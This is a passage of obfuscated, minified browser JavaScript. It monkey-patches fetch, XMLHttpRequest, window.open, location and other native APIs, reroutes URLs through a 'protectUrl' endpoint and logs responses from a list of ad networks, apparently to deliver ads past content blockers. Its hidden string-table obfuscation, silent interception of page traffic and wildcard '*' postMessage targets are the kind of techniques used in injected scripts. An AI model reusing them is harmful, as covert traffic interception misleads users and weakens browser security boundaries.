CP=Zj['A'][nD(0xdfe)](C2)[nD(0xe54)][nD(0xdfe)][nD(0xf81)](CC);return Zj['A'][nD(0xdfe)](C2)[nD(0xe54)][nD(0x29c)][nD(0xf81)](CC,(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':CP})),Zj['A'][nD(0xdfe)](C2)[nD(0xdf4)][nD(0xf81)](this,CC,...CY);}return Zj['A'][nD(0xdfe)](C2)[nD(0xdf4)][nD(0xf81)](this,CC,...CY);}),f5(C2,v5(0xd35),v5(0xf7d),{'get':function(){const nw=v5;for(var CC=arguments[nw(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][nw(0xdfe)](C2)[nw(0xe54)][nw(0xdfe)][nw(0xf81)](this,...Cy);return this instanceof C2[nw(0x414)]&&nw(0x4a6)===this[nw(0x275)][nw(0x445)]()?(0x0,Zd['sR'])(CJ):CJ;},'set':function(){const nd=v5;let CC=arguments[nd(0x786)]<=0x0?void 0x0:arguments[0x0];return this instanceof C2[nd(0x414)]&&nd(0x4a6)===this[nd(0x275)][nd(0x445)]()&&(CC=(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':CC})),Zj['A'][nd(0xdfe)](C2)[nd(0xe54)][nd(0x29c)][nd(0xf81)](this,CC);}}),f5(C2,v5(0xd35),v5(0x18c),{'get':function(){const nk=v5;for(var CC=arguments[nk(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][nk(0xdfe)](C2)[nk(0xd42)][nk(0xdfe)][nk(0x518)](this,...Cy);return(0x0,Z3['EW'])(CJ)?(0x0,Z3['sH'])(CJ)[nk(0xbf0)]:CJ;}}),f5(C2,v5(0x44e),v5(0x931),{'get':function(){const nt=v5;for(var CC=arguments[nt(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][nt(0xdfe)](C2)[nt(0x281)][nt(0xdfe)][nt(0xf81)](this,...Cy);return(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[nt(0xbf0)]),CJ;}});const C6=[v5(0xb6b),v5(0xc25),v5(0x692),v5(0x50e),v5(0x7b1),v5(0x476),v5(0x67e),v5(0x316),v5(0x63c),v5(0x5c4),v5(0x321),v5(0xda),v5(0x75b),v5(0x84d)][v5(0x417)](CC=>'.'+CC+'/');f5(C2,v5(0x381),v5(0x388),{'get':function(){const nu=v5;for(var CC=arguments[nu(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][nu(0xdfe)](C2)[nu(0xbfd)][nu(0xdfe)][nu(0xf81)](this,...Cy),CP=Zj['A'][nu(0xdfe)](C2)[nu(0x281)][nu(0xdfe)][nu(0xf81)](this,...Cy);return(0x0,Z3['EW'])(CP)&&(CP=(0x0,Z3['sH'])(CP)[nu(0xbf0)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[nu(0x5fe)](CP)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[nu(0x5fe)](CP)||C6[nu(0xda0)](Co=>CP[nu(0xaf5)](Co))||CP[nu(0x9ce)](nu(0x2bd))>=0x0)&&(CJ=0x0),CJ;}}),f5(C2,v5(0x381),v5(0x1f1),{'get':function(){const nM=v5;for(var CC=arguments[nM(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][nM(0xdfe)](C2)[nM(0x7a1)][nM(0xdfe)][nM(0xf81)](this,...Cy),CP=Zj['A'][nM(0xdfe)](C2)[nM(0x281)][nM(0xdfe)][nM(0xf81)](this,...Cy);return(0x0,Z3['EW'])(CP)&&(CP=(0x0,Z3['sH'])(CP)[nM(0xbf0)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[nM(0x5fe)](CP)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[nM(0x5fe)](CP)||C6[nM(0xda0)](Co=>CP[nM(0xaf5)](Co))||CP[nM(0x9ce)](nM(0x2bd))>=0x0)&&(CJ=0x0),CJ;}});const C7=[v5(0xe99),v5(0xca2),v5(0xc59),v5(0xcb2)];f4(C2,v5(0x532),v5(0x5fe),function(CC){const nE=v5;return!!ZC(CC,new URL(Z0['A'][nE(0x34e)])[nE(0x570)])||Zj['A'][nE(0xdfe)](C2)[nE(0x568)][nE(0xf81)](this,CC);},function(CC){const nB=v5;return nB(0x8a2)!==this[nB(0x134)]&&nB(0x9f)!==this[nB(0x134)]&&!!C7[nB(0xda0)](Cy=>ZC(this[nB(0x134)],Cy));}),f4(C2,v5(0x532),v5(0x334),function(CC){const nR=v5,Cy=(0x0,Z3['sH'])(CC)[nR(0xbf0)];return Zj['A'][nR(0xdfe)](C2)[nR(0x78e)][nR(0xf81)](this,Cy);},function(CC){const nF=v5;return!(nF(0x2cb)!=typeof CC||!CC[nF(0x732)](nF(0x20b))&&!CC[nF(0x732)](nF(0x8a5))||!(0x0,Z3['EW'])(CC));}),f5(C2,v5(0x733),v5(0x1ce),{'get':function(){const nG=v5;for(var CC=arguments[nG(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][nG(0xdfe)](C2)[nG(0xf5d)][nG(0xdfe)][nG(0xf81)](this,...Cy);return(0x0,Z3['EW'])(CJ)?(0x0,Z3['sH'])(CJ)[nG(0xbf0)]:CJ;}}),f4(C2,v5(0xe4),v5(0xa2a),function(CC,Cy){const np=v5,CY=CC[np(0x801)](),CJ=((()=>{const nq=np;if(CY[nq(0x732)](nq(0x20b))||CY[nq(0x732)](nq(0x8a5)))return(0x0,Z3['EW'])(CY)?CY:(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Z3['MN'][nq(0xa8f)],'endpoint':Z0['A'][nq(0x34e)]});{const CP=Zj['A'][nq(0xdfe)](C2)[nq(0xd42)][nq(0xdfe)][nq(0x518)](C2[nq(0x773)]);return(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Z3['MN'][nq(0xa8f)],'baseUrl':CP,'endpoint':Z0['A'][nq(0x34e)]});}})());return Zj['A'][np(0xdfe)](C2)[np(0x95b)][np(0xf81)](this,CJ,Cy);}),f4(C2,v5(0x9f0),v5(0x1ff),function(CC,Cy){const nQ=v5;try{const CY=new C2[(nQ(0x16e))](Z0['A'][nQ(0x34e)])[nQ(0x570)];if(nQ(0x772)===CC[nQ(0x801)]()&&'\x0a'===Cy&&this[nQ(0x451)](CY)&&(0x0,Z3['EW'])(C2[nQ(0x21e)][nQ(0x8b)])){const CJ=new C2[(nQ(0x16e))]((0x0,Z3['sH'])(C2[nQ(0x21e)][nQ(0x8b)])[nQ(0xbf0)]);if((nQ(0xe9f)===CJ[nQ(0x570)]||nQ(0x6d2)===CJ[nQ(0x570)])&&CJ[nQ(0x550)][nQ(0x732)](nQ(0xafa))&&CJ[nQ(0x550)][nQ(0x451)](nQ(0xe8b))){const CP=Zj['A'][nQ(0xdfe)](C2)[nQ(0xde0)][nQ(0xf81)](this,CC,Cy);return Zj['A'][nQ(0xdfe)](C2)[nQ(0xde0)][nQ(0xf81)](CP,CY,CJ[nQ(0x570)]);}}}catch(Co){return Zj['A'][nQ(0xdfe)](C2)[nQ(0xde0)][nQ(0xf81)](this,CC,Cy);}try{if((0x0,Z3['EW'])(this)){const Cm=(0x0,Z3['sH'])(this)[nQ(0xbf0)];return Zj['A'][nQ(0xdfe)](C2)[nQ(0xde0)][nQ(0xf81)](Cm,CC,Cy);}return Zj['A'][nQ(0xdfe)](C2)[nQ(0xde0)][nQ(0xf81)](this,CC,Cy);}catch(Cl){return Zj['A'][nQ(0xdfe)](C2)[nQ(0xde0)][nQ(0xf81)](this,CC,Cy);}},function(CC,Cy){const na=v5;try{if(na(0x2cb)==typeof this&&(this[na(0x732)](na(0x20b))||this[na(0x732)](na(0x8a5)))&&Z3['ht'][na(0xda0)](CY=>ZC(this,'/'[na(0x101)](CY,'/'))))return!0x0;if(na(0x772)===CC[na(0x801)]()&&'\x0a'===Cy&&na(0x2cb)==typeof this&&this[na(0x451)](new C2[(na(0x16e))](Z0['A'][na(0x34e)])[na(0x570)]))return!0x0;}catch(CY){}return!0x1;},{'throwError':!0x1}),f4(C2,v5(0x403),v5(0xdce),async function(CC,Cy){const nH=v5;let CY,CJ,CP;fZ(C2,CC)?{protectedInput:CY,originalUrl:CJ,additionalHeaders:CP}=await fC(C2,C1,CC):{protectedInput:CY,originalUrl:CJ,additionalHeaders:CP}=fX(C2,C1,CC);for(var Co=arguments[nH(0x786)],Cm=new Array(Co>0x2?Co-0x2:0x0),Cl=0x2;Cl<Co;Cl++)Cm[Cl-0x2]=arguments[Cl];if((C1[nH(0x5a0)][nH(0x451)](nH(0x1a3))||C1[nH(0x5a0)][nH(0x451)](nH(0xef9)))&&(CJ[nH(0xaf5)](nH(0xb8c))||CJ[nH(0xaf5)](nH(0x864)))){const {wnd:Ch}=(function(){const nL=nH;let Cj=C2,CK=document;for(;Cj!==C2[nL(0x78a)];)try{CK=Cj[nL(0xa25)][nL(0x773)],Cj=Cj[nL(0xa25)][nL(0x218)];}catch(Cc){break;}return{'wnd':Cj,'doc':CK};}());if(C2!==Ch)return Ch[nH(0xdce)][nH(0xf81)](Ch,CJ,Cy,...Cm);}Cy=fy(CY,Cy,CP);const CI=C9(CJ);if(nH(0xc32)===CI||nH(0x7ab)===CI){var CO;const Cj=new URL(CJ)[nH(0x3de)][nH(0xdfe)](nH(0x831));!function(CK,Cc,Cb,CT,Cv){const nN=nH;XF(CK,nN(0x56f),(arguments[nN(0x786)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[nN(0x29c)](nN(0xceb),Cc)[nN(0x29c)](nN(0x342),Cb)[nN(0x29c)](nN(0xdd4),CT)[nN(0x29c)](nN(0xa82),Cv[nN(0x801)]()));}(C1,window[nH(0xd78)],null!==(CO=nH(0x9a)in C1?C1[nH(0x9a)]:nH(0x98e))&&void 0x0!==CO?CO:nH(0x98e),null!=Cj?Cj:'',nH(0x7ab)===CI);}const Cx=Zj['A'][nH(0xdfe)](C2)[nH(0xa83)][nH(0xf81)](this,CY,Cy,...Cm);if(CI){const CK=await Cx,Cc=await CK[nH(0x2f0)]()[nH(0xb61)]();return Z7['A'][nH(0x169)](nH(0xbc8)[nH(0x101)](CI,')'),CJ,Cc),CK;}return Cx;}),f4(C2,v5(0x403),v5(0x9ea),function(CC,Cy){const nW=v5;if(fZ(C2,CC))throw new TypeError(nW(0xca7));const {protectedInput:CY,additionalHeaders:CJ}=fX(C2,C1,CC);Cy=fy(CY,Cy,CJ);for(var CP=arguments[nW(0x786)],Co=new Array(CP>0x2?CP-0x2:0x0),Cm=0x2;Cm<CP;Cm++)Co[Cm-0x2]=arguments[Cm];return Zj['A'][nW(0xdfe)](C2)[nW(0xe88)][nW(0xf81)](this,CY,Cy,...Co);},null,{'throwError':!0x0}),f5(C2,v5(0x403),v5(0xd82),{'get':function(){const nz=v5;for(var CC,Cy=arguments[nz(0x786)],CY=new Array(Cy),CJ=0x0;CJ<Cy;CJ++)CY[CJ]=arguments[CJ];const CP=Zj['A'][nz(0xdfe)](C2)[nz(0x7b)],Co=(null===(CC=CP[nz(0xdfe)])||void 0x0===CC?void 0x0:CC[nz(0xf81)](this,...CY))||CP[nz(0xaa2)];return new Proxy(Co,{'get':function(Cm,Cl,CI){const U0=nz;let CO=Cm[Cl];if(CO||U0(0x2cb)!=typeof Cl||(CO=Cm[(0x0,Z2['md'])(Cl)]),!CO)return CO;if(U0(0x1d9)==typeof CO)return Zj['A'][U0(0xdfe)](C2)[U0(0xdd8)][U0(0xf81)](CO[U0(0x249)])[U0(0xaf5)](U0(0xf6f))?CO[U0(0x249)](Cm):CO;if(!f0(CO))return CO;if(CO&&CO[U0(0x403)]&&CO instanceof CO[U0(0x403)]&&CO[U0(0x8f4)]){const Cx=CO[U0(0x8f4)][U0(0x186)](U0(0xc99));Cx&&U0(0x5ea)!==Cx&&U0(0x774)!==Cx&&!Cx[U0(0x732)](U0(0x3eb))||(CO[U0(0xbc)]||(CO[U0(0xbc)]=!0x0,Xj(CO[U0(0x218)]),XC(CO[U0(0x218)]),ZD[U0(0x2ee)](CO[U0(0x218)])),XN(CO[U0(0x218)]),XW(C1,CO[U0(0x218)]));}return CO;}});}}),f5(C2,v5(0x403),v5(0x931),{'get':function(){const U1=v5;for(var CC=arguments[U1(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][U1(0xdfe)](C2)[U1(0x46f)][U1(0xdfe)][U1(0xf81)](this,...Cy);return(0x0,Z2['_'])(CJ)&&(CJ=(0x0,Z2['ks'])(CJ)),CJ;},'set':function(CC){const U2=v5;(0x0,Z2['_'])(CC)||(CC=(0x0,Z2['md'])(CC));for(var Cy=arguments[U2(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][U2(0xdfe)](C2)[U2(0x46f)][U2(0x29c)][U2(0xf81)](this,CC,...CY);}}),v5(0x6ce)===C1[v5(0x89d)]&&f5(C2,v5(0x946),v5(0xde7),{'get':function(){const U3=v5;for(var CC=arguments[U3(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];return Zj['A'][U3(0xdfe)](C2)[U3(0xac2)][U3(0xdfe)][U3(0xf81)](this,...Cy);},'set':function(CC){const U4=v5;if(U4(0xbb3)===Zj['A'][U4(0xdfe)](C2)[U4(0xdee)][U4(0xdfe)][U4(0xf81)](this)[U4(0x445)]()){var Cy;const CY=ZR(C1,CC);CC=null!==(Cy=null==CY?void 0x0:CY[U4(0xb83)])&&void 0x0!==Cy?Cy:'';}Zj['A'][U4(0xdfe)](C2)[U4(0xac2)][U4(0x29c)][U4(0xf81)](this,CC);}}),f4(C2,v5(0x403),v5(0xe4e),function(CC,Cy,CY){const U5=v5;if(CY){const CP=CY[U5(0x3af)](',')[U5(0x417)](Co=>{const U6=U5;if(Co[U6(0xaf5)](U6(0x810))){const Cm=Co[U6(0x3af)]('=')[0x1];return U6(0x810)[U6(0x101)](ZH(C1,Cm,Zj['A'][U6(0xdfe)](C2)[U6(0xd42)][U6(0xdfe)][U6(0x518)](C2[U6(0x773)])));}return Co;});CY=CP[U5(0xd70)](',');}if([U5(0x774)][U5(0xaf5)](CC)){const Co=Zj['A'][U5(0xdfe)](C2)[U5(0x5ca)][U5(0xf81)](this,CC,Cy,CY);return new Proxy(Co,{'get':function(Cm,Cl){const U7=U5;return U7(0x21e)===Cl?new Proxy(Cm[U7(0x21e)],{'set':function(CI,CO,Cx){const U8=U7;if(U8(0x8b)===CO){const Ch=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Cx,'kind':Z3['MN'][U8(0xb1f)],'baseUrl':Zj['A'][U8(0xdfe)](C2)[U8(0xd42)][U8(0xdfe)][U8(0x518)](C2[U8(0x773)]),'endpoint':Z0['A'][U8(0x34e)]});return XI(C2,Co,Ch,CY),CI[CO]=Ch;}return CI[CO]=Cx;}}):Cm[Cl];}});}var CJ;if(CC&&U5(0x2cb)==typeof CC&&(CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][U5(0xb1f)],'baseUrl':Zj['A'][U5(0xdfe)](C2)[U5(0xd42)][U5(0xdfe)][U5(0x518)](C2[U5(0x773)]),'endpoint':Z0['A'][U5(0x34e)],'extra':{'sourceFrameOrigin':null===(CJ=f9(C2))||void 0x0===CJ?void 0x0:CJ[U5(0xc4b)]}})),U5(0x6ce)===C1[U5(0x89d)])return Zj['A'][U5(0xdfe)](C2)[U5(0x5ca)][U5(0xf81)](this,CC,Cy,CY);{let Cm=C2;for(;XY(Cm,U5(0xa7b),U5(0x680),{'url':CC,'target':Cy,'windowFeatures':CY,'name':C2[U5(0x931)]}),Cm!==C2[U5(0x78a)];)Cm=Cm[U5(0xa25)][U5(0x218)];return C2;}});const C8={'gpt':v5(0x238),'gpt_limited':v5(0x7a),'adsense':v5(0x4cf),'aps':v5(0x87a),'prebid_sovrn':v5(0x365),'prebid_sharethrough':v5(0x76e),'prebid_yieldmo':v5(0x66e),'prebid_triplelift':v5(0x896),'prebid_minutemedia':v5(0x114),'prebid_kueezrtb':v5(0xa23),'prebid_vidazoo':v5(0x5cf),'prebid_adagio':v5(0x431),'prebid_onetag':v5(0x845),'prebid_criteo':v5(0x746),'prebid_appnexus':v5(0x1d8),'prebid_adtelligent':v5(0x1a0),'prebid_rubicon':v5(0xbee),'prebid_smartadserver':v5(0x76c),'prebid_nextmillennium':v5(0xc2e),'prebid_trustedstack':v5(0x803),'prebid_orbidder':v5(0xd0e),'prebid_grid_criteo':v5(0xf7c),'prebid_visx':v5(0x126),'prebid_equativ':v5(0x3b5),'prebid_pubmatic':v5(0x423),'prebid_yieldlab':v5(0xb50)};function C9(CC){const U9=v5;for(const Cy in C8)if(C8[Cy]&&CC[U9(0x732)](C8[Cy]))return Cy;return'';}var CZ;f4(C2,v5(0x2c5),v5(0xe4e),function(CC,Cy){const UZ=v5,CY=Cy;let CJ='';UZ(0x2cb)==typeof Cy?(CJ=C9(Cy),(0x0,Z3['EW'])(Cy)||(Cy=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Cy,'kind':Z3['MN'][UZ(0xa8f)],'baseUrl':Zj['A'][UZ(0xdfe)](C2)[UZ(0xd42)][UZ(0xdfe)][UZ(0x518)](C2[UZ(0x773)]),'endpoint':Z0['A'][UZ(0x34e)]}))):Cy instanceof C2[UZ(0x16e)]&&(CJ=C9(Cy[UZ(0x8b)]),(0x0,Z3['EW'])(Cy[UZ(0x8b)])||((Cy=new C2[(UZ(0x16e))](Cy))[UZ(0x8b)]=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Cy[UZ(0x8b)],'kind':Z3['MN'][UZ(0xa8f)],'baseUrl':Zj['A'][UZ(0xdfe)](C2)[UZ(0xd42)][UZ(0xdfe)][UZ(0x518)](C2[UZ(0x773)]),'endpoint':Z0['A'][UZ(0x34e)]}))),CJ&&Zj['A'][UZ(0xdfe)](C2)[UZ(0x9ca)][UZ(0xf81)](this,UZ(0x840),()=>{const UX=UZ;0x4===this[UX(0xf5c)]&&Z7['A'][UX(0x169)](UX(0xbc8)[UX(0x101)](CJ,')'),CY,this[UX(0x637)]);});for(var CP=arguments[UZ(0x786)],Co=new Array(CP>0x2?CP-0x2:0x0),Cm=0x2;Cm<CP;Cm++)Co[Cm-0x2]=arguments[Cm];return Zj['A'][UZ(0xdfe)](C2)[UZ(0xd0b)][UZ(0xf81)](this,CC,Cy,...Co);}),f5(C2,v5(0x2c5),v5(0x483),{'get':function(){const Uf=v5;for(var CC=arguments[Uf(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][Uf(0xdfe)](C2)[Uf(0x578)][Uf(0xdfe)][Uf(0xf81)](this,...Cy);return CJ&&(0x0,Z3['EW'])(CJ)?(0x0,Z3['sH'])(CJ)[Uf(0xbf0)]:CJ;}}),f4(C2,v5(0x2c5),v5(0xdfa),function(){const UC=v5;for(var CC=arguments[UC(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];return Zj['A'][UC(0xdfe)](C2)[UC(0xc14)][UC(0xf81)](this,...Cy);}),f3(C2,v5(0xd8d),function(CC,Cy,CY){const Uy=v5,CJ=Cy&&Cy[Uy(0xaf5)](Uy(0x61c))?(0x0,Zd['oY'])({'protectUrlContext':C1,'value':Cy}):Cy;return new(Zj['A'][Uy(0xdfe)](C2))[(Uy(0xd8d))](CC,CJ,CY);}),f3(C2,v5(0xb33),function(CC,Cy){const UY=v5;return CC?new(Zj['A'][UY(0xdfe)](C2))[(UY(0xb33))]((0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][UY(0x6a5)],'baseUrl':Zj['A'][UY(0xdfe)](C2)[UY(0xd42)][UY(0xdfe)][UY(0x518)](C2[UY(0x773)]),'endpoint':Z0['A'][UY(0x34e)]}),Cy):new(Zj['A'][UY(0xdfe)](C2))[(UY(0xb33))](CC,Cy);}),C2[v5(0xd21)]=f2(C2,v5(0x218),v5(0x21e),{'get':function(CC,Cy){const UJ=v5,CY=C2[UJ(0x21e)][Cy];if(UJ(0x2cb)==typeof Cy&&[UJ(0x8b),UJ(0x8e0),UJ(0x570),UJ(0xc4b),UJ(0xe3f),UJ(0xaf),UJ(0x1dc),UJ(0x4fe)][UJ(0xaf5)](Cy)){const CJ=C2[UJ(0x21e)][UJ(0x8b)],CP=new URL(CJ);return new URL((0x0,Z3['EW'])(CJ)?(0x0,Z3['sH'])(CJ)[UJ(0xbf0)]:CJ)[Cy]||CP[Cy];}return UJ(0x6fc)===Cy?C2[UJ(0x21e)][Cy]:UJ(0x801)===Cy?function(){const UP=UJ,Co=C2[UP(0x21e)][UP(0x8b)];return(0x0,Z3['EW'])(Co)?(0x0,Z3['sH'])(Co)[UP(0xbf0)]:Co;}:UJ(0x1d9)==typeof CY?CY[UJ(0x249)](C2[UJ(0x21e)]):CY;},'set':function(CC,Cy,CY){const Uo=v5;return C2[Uo(0x21e)][Cy]=CY,!0x0;}}),C2[v5(0x773)][v5(0xd21)]=f2(C2,v5(0x773),v5(0x21e),{'get':function(CC,Cy){const Um=v5,CY=C2[Um(0x773)][Um(0x21e)][Cy];if(Um(0x2cb)==typeof Cy&&[Um(0x8b),Um(0x8e0),Um(0x570),Um(0xc4b),Um(0xe3f),Um(0xaf),Um(0x1dc),Um(0x4fe)][Um(0xaf5)](Cy)){const CJ=C2[Um(0x773)][Um(0x21e)][Um(0x8b)];return new URL((0x0,Z3['EW'])(CJ)?(0x0,Z3['sH'])(CJ)[Um(0xbf0)]:CJ)[Cy];}return Um(0x6fc)===Cy?C2[Um(0x773)][Um(0x21e)][Cy]:Um(0x801)===Cy?function(){const Ul=Um,CP=C2[Ul(0x773)][Ul(0x21e)][Ul(0x8b)];return(0x0,Z3['EW'])(CP)?(0x0,Z3['sH'])(CP)[Ul(0xbf0)]:CP;}:Um(0x1d9)==typeof CY?CY[Um(0x249)](C2[Um(0x773)][Um(0x21e)]):CY;},'set':function(CC,Cy,CY){const UI=v5;return C2[UI(0x773)][UI(0x21e)][Cy]=CY,!0x0;}}),C2[v5(0xbd6)]=f2(C2,v5(0x218),v5(0xa25),(CZ=C2,{'get':function(CC,Cy){const UO=v5;if(UO(0xbd6)===Cy)return CZ[UO(0xa25)][UO(0xa25)]===CZ[UO(0xa25)]?CZ[UO(0xbd6)]:CZ[UO(0xa25)][UO(0xa25)];if(UO(0xd21)===Cy)return CZ[UO(0xa25)][UO(0x21e)];const CY=CZ[UO(0xa25)][Cy];return UO(0xab6)===Cy?function(CJ,CP){const Ux=UO;for(var Co=arguments[Ux(0x786)],Cm=new Array(Co>0x2?Co-0x2:0x0),Cl=0x2;Cl<Co;Cl++)Cm[Cl-0x2]=arguments[Cl];return CZ[Ux(0xa25)][Ux(0xab6)](CJ,'*',...Cm);}:UO(0x1d9)==typeof CY&&CY[UO(0x249)][UO(0x801)]()[UO(0xaf5)](UO(0xf6f))?CY[UO(0x249)](CZ[UO(0xa25)]):CY;},'set':function(CC,Cy,CY){const Uh=v5;return CZ[Uh(0xa25)][Cy]=CY,!0x0;}})),Object[v5(0xa40)](C2)[v5(0x484)](CC=>{const Uj=v5;try{if(!CC[Uj(0x732)](Uj(0x6b3))||!CC[Uj(0x451)](Uj(0x414)))return;const Cy=[Uj(0xef4),Uj(0x4b4)];for(const CY of Cy){const CJ=C2[Uj(0x212)][Uj(0xc77)](C2[CC][Uj(0xc3d)],CY);CJ&&C2[Uj(0x212)][Uj(0x2fa)](C2[CC][Uj(0xc3d)],CY,{'get':function(){const Ue=Uj;for(var CP=arguments[Ue(0x786)],Co=new Array(CP),Cm=0x0;Cm<CP;Cm++)Co[Cm]=arguments[Cm];let Cl=CJ[Ue(0xdfe)][Ue(0xf81)](this,...Co);return Ue(0x2cb)==typeof Cl&&Cl[Ue(0x732)](Ue(0x18a))&&(Cl=Cl[Ue(0x452)](0x3)),Cl;},'set':function(CP){const UK=Uj;UK(0x2cb)!=typeof CP&&UK(0xf36)!=typeof CP||(CP=UK(0x18a)+CP);const Co=CJ[UK(0xdfe)][UK(0xf81)](this);for(var Cm=arguments[UK(0x786)],Cl=new Array(Cm>0x1?Cm-0x1:0x0),CI=0x1;CI<Cm;CI++)Cl[CI-0x1]=arguments[CI];return Co===CP?CP:CJ[UK(0x29c)][UK(0xf81)](this,CP,...Cl);}});}}catch(CP){}});},f2=function(C1,C2,C3,C4){const Uc=c9;let C5=arguments[Uc(0x786)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return C1[C2]&&C1[C2][C3]?new Proxy({},{'get':function(C6,C7){const Ub=Uc;try{for(var C8=arguments[Ub(0x786)],C9=new Array(C8>0x2?C8-0x2:0x0),CZ=0x2;CZ<C8;CZ++)C9[CZ-0x2]=arguments[CZ];if(C4&&C4[Ub(0xdfe)]&&f7[Ub(0xf81)](this,C1,C2,C3,C5,null,null))return C4[Ub(0xdfe)][Ub(0xf81)](C6,C6,C7,...C9);{const CX=C1[C2][C3][C7];return Ub(0x1d9)==typeof CX?CX[Ub(0x249)](C1[C2][C3]):CX;}}catch(Cf){Z7['A'][Ub(0x169)](Ub(0xc96)+C2+'.'+C3+'.'+C7[Ub(0x801)](),Cf[Ub(0x489)]);const CC=C1[C2][C3][C7];return Ub(0x1d9)==typeof CC?CC[Ub(0x249)](C1[C2][C3]):CC;}},'set':function(C6,C7,C8){const UT=Uc;try{for(var C9=arguments[UT(0x786)],CZ=new Array(C9>0x3?C9-0x3:0x0),CX=0x3;CX<C9;CX++)CZ[CX-0x3]=arguments[CX];return C4&&C4[UT(0x29c)]&&f7[UT(0xf81)](this,C1,C2,C3,C5,null,null)?C4[UT(0x29c)][UT(0xf81)](C6,C6,C7,C8,...CZ):(C1[C2][C3][C7]=C8,!0x0);}catch(Cf){return Z7['A'][UT(0x169)](UT(0xdcb)+C2+'.'+C3+'.'+C7[UT(0x801)]()+'='+C8[UT(0x801)](),Cf[UT(0x489)]),C1[C2][C3][C7]=C8,!0x0;}}}):null;},f3=function(C1,C2,C3){const Uv=c9;let C4=arguments[Uv(0x786)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;C1[C2]&&C1[C2][Uv(0xc3d)]&&(C1[C2]=function(){const UA=Uv;for(var C5=arguments[UA(0x786)],C6=new Array(C5),C7=0x0;C7<C5;C7++)C6[C7]=arguments[C7];try{return C3&&f7[UA(0xf81)](this,C1,C2,UA(0x3f0),C4,null,null,...C6)?C3[UA(0xf81)](this,...C6):new(Zj['A'][UA(0xdfe)](C1))[C2](...C6);}catch(C8){return Z7['A'][UA(0x169)](UA(0x730)+C2+UA(0x6d4),C8[UA(0x489)],...C6),new(Zj['A'][UA(0xdfe)](C1))[C2](...C6);}},Object[Uv(0x2fa)](C1[C2],Uv(0x931),{'value':C2}),Object[Uv(0x2fa)](C1[C2],Uv(0x4aa),{'value':!0x0}),C1[C2][Uv(0xc3d)]=Zj['A'][Uv(0xdfe)](C1)[C2+Uv(0x88f)]);},f4=function(C1,C2,C3,C4){const Un=c9;let C5=arguments[Un(0x786)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,C6=arguments[Un(0x786)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Zj['A'][Un(0xdfe)](C1)[C2+'_'+C3])return;const C7=Un(0x218)===C2[Un(0x445)]()?C1:Un(0x773)===C2?C1[Un(0x773)]:Un(0x5a3)===C2?C1[Un(0x5a3)]:C1[C2][Un(0xc3d)],C8=function(){const UU=Un;for(var CZ=arguments[UU(0x786)],CX=new Array(CZ),Cf=0x0;Cf<CZ;Cf++)CX[Cf]=arguments[Cf];try{return C4&&f7[UU(0xf81)](this,C1,C2,C3,C5,null,null,...CX)?C4[UU(0xf81)](this,...CX):Zj['A'][UU(0xdfe)](C1)[C2+'_'+C3][UU(0xf81)](this,...CX);}catch(CC){if(C6[UU(0x5b0)])throw CC;return UU(0x5a3)!==C2&&Z7['A'][UU(0x169)](UU(0x730)+C2+'.'+C3,CC[UU(0x489)],...CX),Zj['A'][UU(0xdfe)](C1)[C2+'_'+C3][UU(0xf81)](this,...CX);}};Object[Un(0x2fa)](C8,Un(0x931),{'value':C3}),Object[Un(0x2fa)](C8,Un(0x4aa),{'value':!0x0}),Object[Un(0x2fa)](C8,Un(0x801),{'value':function(){const US=Un;return Zj['A'][US(0xdfe)](C1)[C2+'_'+C3][US(0x801)]();}});const C9=Object[Un(0xc77)](C7,C3);if(C9){const CZ={...C9,'value':C8};delete CZ[Un(0xdfe)],delete CZ[Un(0x29c)],Object[Un(0x2fa)](C7,C3,CZ);}else C7[C3]=C8;},f5=function(C1,C2,C3,C4){const UV=c9;let C5=arguments[UV(0x786)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Zj['A'][UV(0xdfe)](C1)[C2+'_'+C3])return;const C6=function(){const Ui=UV;for(var C8=arguments[Ui(0x786)],C9=new Array(C8),CZ=0x0;CZ<C8;CZ++)C9[CZ]=arguments[CZ];try{return 